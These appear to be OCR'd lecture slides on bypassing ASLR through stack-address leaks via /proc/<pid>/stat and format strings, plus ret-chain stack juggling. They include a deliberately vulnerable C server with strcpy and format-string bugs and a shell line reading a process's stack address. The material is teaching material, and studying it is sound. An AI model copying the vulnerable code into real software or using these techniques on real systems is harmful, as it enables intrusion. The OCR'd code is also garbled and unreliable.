

## **Overview**

- 1. Brute force
- 2. Return into non-randomized memory
- 3. Pointer redirecting
- 4. Stack divulging methods
- 5. Stack juggling methods

## **4. Stack divulging methods**

- Goal: Discover informations about the address space layout

}

}

- Possibility 1: Stack stethoscope (/proc/<pid>/stat)
- Possibility 2: Format string vulnerabilities

```
#define SA struct sockaddr
int listenfd, connfd;
void function(char* str) {
    char readbuf[256];
   char writebuf[256];
    strcpy(readbuf,str);
   sprintf(writebuf, readbuf);
    write(connfd,writebuf,strlen(writebuf));
 int main(int argc, char* argv[]) {
    char line[1024];
   struct sockaddr in servaddr;
   ssize t n;
   listenfd = socket (AF INET, SOCK STREAM, 0);
   bzero(&servaddr, sizeof(servaddr));
   servaddr.sin family = AF INET;
   servaddr.sinaddr.s addr= htonl(INADDR ANY);
   servaddr.sin\overline{p}port = htons(7776);
    bind(listenfd, (SA*)&servaddr, sizeof(servaddr));
    listen(listenfd, 1024);
    for(;;) {
     control = accept(listend, (SA*)NULL, NULL);write(connfd, "> ", 2);n = read(confd, line, sizeof(line) - 1);line[n] = 0:
      function(line);
      close(connfd);
  }
vuln.c
```
## **4a. Stack stethoscope**

- Address of a process stack's bottom: 28<sup>th</sup> item of /proc/<pid>/stat
- The remaining stack can be calculated, since offsets are constant
- The stat-file is readable by every user per default: > dir /proc/\$(pidof vuln)/stat -r--r--r-- 1 2008-02-26 22:01 /proc/12356/stat
- Disadvantage:Access to the machine is required Advantage: ASLR is almost useless if one have this access

## **4a. Stack stethoscope**



## **4a. Stack stethoscope**



 $sb = cat$  /proc/\$(pidof vuln)/stat | awk '{ print \$28 }'  $offset = 6d8$ 

# **4b. Format strings**

#### **vuln.c**

```
#define SA struct sockaddr
int listenfd, connfd;
void function(char* str) {
   char readbuf[256];
   char writebuf[256];
   strcpy(readbuf,str);
  sprintf(writebuf, readbuf);
   write(connfd,writebuf,strlen(writebuf));
}
int main(int argc, char* argv[]) {
  char line[1024];
   struct sockaddr_in servaddr;
  ssize t n;
  listenfd = socket (AF INET, SOCK STREAM, 0);bzero(&servaddr, sizeof(servaddr));
  servaddr.sin family = AF INET;
  servaddr.sin^-addr.s addr = htonl(INADDR ANY);
  servaddr.sinoverline =htons(7776);
   bind(listenfd, (SA*)&servaddr, sizeof(servaddr));
   listen(listenfd, 1024);
  for(;;) {
    control = accept(listenfd, (SA*)NULL, NULL);write(connfd, "> ", 2);n = read(connfd, line, sizeof(line)-1);
    line[n] = 0:
     function(line);
     close(connfd);
 }
}
```
 $\leftarrow$  Format string vulnerability, that can be used to receive stack addresses

Correct: sprintf(writebuf,"%s", readbuf);

Advantage: No access to the machine is required.

## **4b. Format strings**



## **Overview**

- 1. Brute force
- 2. Return into non-randomized memory
- 3. Pointer redirecting
- 4. Stack divulging methods
- 5. Stack juggling methods



Based on a pointer that is a *potential* pointer to the shellcode.



A potential pointer points to the shellcode if its last significant byte is overwritten by zero (string termination). But how to use this aligned pointer as return instruction pointer?



Solution: chain of ret's. ret can be found in the text segment (which is not randomized)









